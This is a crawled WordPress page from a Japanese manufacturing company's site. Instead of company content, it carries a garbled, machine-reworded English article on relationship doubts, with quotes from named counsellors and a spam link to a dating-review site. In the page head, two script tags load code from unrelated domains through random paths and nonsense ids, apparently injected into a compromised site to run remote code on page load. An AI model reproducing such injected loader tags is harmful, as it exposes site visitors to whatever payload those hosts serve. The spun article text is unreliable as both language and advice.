

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/9139
body_size: 10069
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; a dozen Matchmaking Second thoughts Dont Ignore のコメントのフィード" href="https://ito-ss.co.jp/archives/9139/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>a dozen Matchmaking Second thoughts Dont Ignore | 伊藤製作所</title>
<meta name="description" content="a dozen Matchmaking Second thoughts Dont Ignore Avoid being fooled by the Kate Hudson video clips and/or pilates teacher">
<link rel="canonical" href="https://ito-ss.co.jp/archives/9139">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="a dozen Matchmaking Second thoughts Dont Ignore | 伊藤製作所">
<meta property="og:description" content="a dozen Matchmaking Second thoughts Dont Ignore Avoid being fooled by the Kate Hudson video clips and/or pilates teacher">
<meta property="og:url" content="https://ito-ss.co.jp/archives/9139">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/9139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=9139' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F9139" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F9139&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-9139 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>a dozen Matchmaking Second thoughts Dont Ignore</h1>
<div><p><title>a dozen Matchmaking Second thoughts Dont Ignore</title></p>
<p>Avoid being fooled by the Kate Hudson video clips and/or pilates teacher-turned lifestyle-blogger you visited senior high school that have, no-one possess the greatest relationships. Compliment disputes, disputes, and being incredibly crazy at your companion to have making the java foundation regarding cooking pot *again*, all the incorporate becoming a celebration of a few. But whenever you are all of us have bad months, whenever you are feeling doubt regarding your dating throughout the day, it could be returning to a check-from inside the. Actually, positives share a dozen doubts in the matchmaking shouldn&#8217;t be overlooked, because they you will definitely indicate troubles for the future.</p>
<p>&#8220;Your own instincts are essential to hear,” Laurel Steinberg, Ph.D. and you can marriage counselor says to Bustle. “They often hint you for the what you experience regarding the an effective problem, in place of what you think is actually socially appropriate to state or perform. Otherwise dealt with, this will end up in stress and you will/or anxiety and possibly investing in end up being to your completely wrong person.&#8221;</p>
<p>As Dr. Steinberg shares, even though some matchmaking <a href="https://datingranking.net/nl/get-it-on-overzicht/">https://datingranking.net/nl/get-it-on-overzicht/</a> conflicts will be worked out without a doubt over time, other issues, particularly that have doubts on a relationship require some major contemplation. Though it can appear intimidating to talk about your own matchmaking second thoughts, being unlock and transparent with your companion can help you in the today&#8217;s so that as you build another.</p>
<h2>Will they be Getting Truthful?</h2>
<p>While the relationships counselor Dana Koonce, MA, LMFT, says, openness try part of people matchmaking. &#8220;Together with telecommunications, sincerity is actually a cornerstone to almost any relationship,&#8221; Koonce informs Bustle. &#8220;That have doubts concerning your partner&#8217;s capacity to likely be operational and you can sincere try a love banner that should never be overlooked.&#8221;</p>
<p>If you&#8217;re starting to question the lover&#8217;s trustworthiness, the likelihood is time and energy to see-into the. &#8220;Discuss the state externally, handling this new conclusion rather than the individual,” Kelly Bos, psychotherapist and relationships specialist, tells Bustle.<span id="more-9139"></span> “Mention how it affects you and the partnership.”</p>
<p>In lieu of hitting your ex that have an effective, “So, what&#8217;s up to you constantly lying?” Bos suggests inquiring about their conclusion in place of her or him. Something similar to, “In case your terms and conditions and you will steps never line up, I have most confused,” address contact information the fresh dishonesty without getting your ex towards blast.</p>
<h2>Will they be Nevertheless Drawn to Me personally?</h2>
<p>Koonce says whenever the new honeymoon stage wears away, it is pure observe each other in the an alternate white, however, while you are which have matchmaking doubts from the in case your spouse try drawn to you, it is the right time to chat.</p>
<p>Bos means contemplating certain things to inquire about to possess. &#8220;Will we get troubled that the appeal won&#8217;t return and you will we start way of living since if this is our very own future,” Bos claims. “Try to stay static in as soon as and enjoy the moment during the hand and possess suggestions at hand about you could potentially performs with it as one or two.”</p>
<p>Whether we need to institute a running night out, need way more handholding, or require a whole lot more spoken affirmations, getting clear on your needs can help you along with your companion connect.</p>
<h2>Will we Keeps Compatible Upcoming Requirements?</h2>
<p>It&#8217;s not necessary to go out your duplicate. You and your partner normally &#8211; and must &#8211; instance something else and start to become each person. But if you should inhabit a city permanently and you may never have children along with your companion desires to relocate to the fresh nation and start a giant relatives, you&#8217;re denying if for example the future specifications is compatible.</p>
<p>&#8220;Whenever talking about upcoming plans and you will requires, would you plus companion find that the visions don’t align together whatsoever?&#8221; Koonce requires. &#8220;Which have doubts regarding in case the coming fits in having someone else&#8217;s sight of its future shouldn&#8217;t be ignored or explained away.&#8221;</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/9139#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='9139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
